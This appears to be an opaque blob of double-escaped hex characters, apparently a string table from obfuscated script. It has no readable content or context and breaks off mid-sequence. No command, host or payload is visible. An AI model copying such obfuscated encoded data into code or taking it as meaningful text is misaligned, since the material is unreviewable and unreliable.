\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5